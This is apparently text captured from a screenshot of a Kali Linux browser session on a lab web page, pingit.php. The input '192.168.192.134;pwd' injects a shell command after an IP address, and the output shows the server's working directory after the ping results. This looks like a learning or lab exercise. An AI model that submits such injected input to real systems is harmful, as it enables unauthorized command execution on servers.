 http://192.1...33/index.php × http://192.16...3/pingit.php × http://192.16...3/pingit.php × +
192.168.192.133/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
192.168.192.134;pwd
PING 192.168.192.134 (192.168.192.134) 56(84) bytes of data.
64 bytes from 192.168.192.134: icmp_seq=0 ttl=64 time=0.419 ms
64 bytes from 192.168.192.134: icmp_seq=1 ttl=64 time=0.471 ms
64 bytes from 192.168.192.134: icmp_seq=2 ttl=64 time=0.316 ms
--- 192.168.192.134 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.316/0.402/0.471/0.064 ms, pipe 2
/var/www/html